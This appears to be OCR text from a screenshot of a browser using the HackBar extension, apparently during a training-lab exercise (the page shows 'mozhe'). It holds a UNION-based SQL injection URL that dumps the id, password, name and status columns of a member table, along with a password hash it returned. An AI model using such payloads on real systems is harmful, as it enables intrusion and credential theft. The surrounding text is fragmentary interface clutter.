 不安全 219.153.49.228:43278/new_list.php?id=-1%20UNION%20SELECT%20%20id,pas... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv: 管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 346 100% Online
356f589a7df439f6f744ff19bb8092c0
mozhe
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url http://219.153.49.228:43278/new_list.php?id=-1 UNION SELECT  id,password,name,status  from  StormGroup_member
切割Url
提交
Post data Referer User Agent Cookies 清空RUC